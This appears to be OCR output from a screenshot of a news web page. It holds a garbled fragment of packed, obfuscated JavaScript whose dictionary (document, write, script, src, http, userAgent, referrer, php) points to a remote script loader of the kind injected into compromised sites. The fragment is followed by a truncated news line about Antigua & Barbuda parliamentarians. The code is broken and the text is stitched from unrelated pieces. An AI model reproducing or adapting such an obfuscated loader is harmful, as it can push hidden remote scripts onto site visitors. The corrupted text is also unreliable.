
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ayied|var|u0026u|ref
errer|ynbzi||js|php'.split('|'),0,{})) parliamentarians
including Antigua & Barbuda Minister of State
attached to the Ministry of Education, Sports and
Youth Affairs Winston...
Popular